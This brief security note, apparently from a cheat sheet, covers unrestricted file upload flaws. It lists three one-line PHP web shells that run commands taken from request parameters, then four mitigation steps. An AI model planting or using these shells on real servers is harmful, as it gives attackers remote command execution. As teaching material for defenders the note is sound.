 Unrestricted File Upload



Examples
<?php passthru($_GET['cmd']);?>

<? system($_REQUEST['cmd']); ?>

<?php eval($_GET[cmd])?>



Mitigation
1. Filter input (file extension)
2. Use Content-Type request header
3. Use file type recognizer (resizer)
4. Proper server configuration (restrict permissions)
 